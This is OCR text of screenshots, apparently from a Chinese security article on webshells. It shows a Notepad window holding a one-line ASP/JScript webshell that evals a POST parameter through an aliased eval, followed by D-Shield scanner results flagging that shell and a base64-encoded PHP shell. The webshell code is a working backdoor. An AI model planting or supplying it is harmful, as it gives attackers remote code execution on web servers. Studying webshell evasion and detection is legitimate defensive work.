 shell.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<SCRIPT RUNAT=SERVER LANGUAGE=JAVASCRIPT>
var P = Request.form('z');
var Wab = {'E':eval};
Wab.E(P+'');
</SCRIPT>
360 se HTML Document
6 KB
rg/content/8169
rg/content/8137
D盾_Web查杀 V1.3.8 测试版 [永久免费] http://www.d99net.net/
D 盾 _Web 查杀 远离木马骚扰
使用代码分析引擎，能追查更为隐藏的后门行为，让你网站运行于安全状态
查杀 隔离 工具 选项 关于
扫描位置 D:\Wooyun\Shell 开始扫描
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级) 选择目录...
文件 级别 说明 大小 修改时间 文件CRC值
D:\Wooyun\Shell\shell.aspx 1 服务器运行的JS脚本|Eva... 327 2013-12-28 12:19:20 FAD89A8D
D:\Wooyun\Shell\shell.php 2 base64_decode加密 131 2013-12-28 12:19:19 7702CF38